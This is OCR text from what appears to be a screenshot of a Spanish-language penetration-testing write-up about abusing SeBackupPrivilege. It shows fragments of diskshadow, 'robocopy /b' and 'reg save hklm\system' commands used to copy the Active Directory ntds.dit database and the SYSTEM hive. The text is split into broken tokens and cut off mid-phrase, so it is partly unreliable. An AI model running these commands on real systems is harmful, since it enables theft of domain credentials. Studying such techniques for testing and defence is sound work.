
SeBackupPrivilege
Generamos una copia del volumen para extraer
y la colmena
.
ntds.dit
SYSTEM
diskshadow
/s
cmd.dsh
robocopy
/b
z:
\w
indows
\n
tds
.
ntds.dit
reg
save
hklm
\\
system
C:
\\
Temp
\\
system
Compromiso del